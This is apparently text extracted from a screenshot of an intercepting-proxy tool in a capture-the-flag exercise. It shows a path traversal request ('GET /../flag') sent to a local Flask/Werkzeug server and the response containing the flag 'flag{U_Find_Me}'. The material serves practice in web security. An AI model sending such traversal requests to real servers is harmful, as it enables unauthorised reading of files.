 请求
美化 Raw Hex
\n
1 GET /../flag HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Pycharm-ce776cfa=8be2409a-a47a-4940-8ca0-919b27be2794
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.2
3 Date: Sat, 03 Feb 2024 10:25:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7
8 flag{U_Find_Me}